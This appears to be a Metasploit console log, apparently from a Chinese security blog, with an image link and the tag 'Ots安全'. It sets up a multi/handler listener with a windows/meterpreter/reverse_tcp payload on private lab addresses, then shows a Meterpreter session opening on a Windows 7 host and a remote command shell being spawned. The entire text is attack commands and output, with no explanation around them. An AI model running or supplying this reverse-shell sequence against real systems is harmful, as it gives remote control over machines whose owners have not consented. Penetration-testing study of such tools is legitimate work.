 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.107
lhost => 192.168.1.107
msf exploit(multi/handler) > set lport 1234
lport => 1234
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:1234
[*] Sending stage (179779 bytes) to 192.168.1.102
[*] Meterpreter session 1 opened (192.168.1.107:1234 -> 192.168.1.102:49228) at
meterpreter > sysinfo
Computer : WIN-ELDTK41MUNG
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 1740 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Ots安全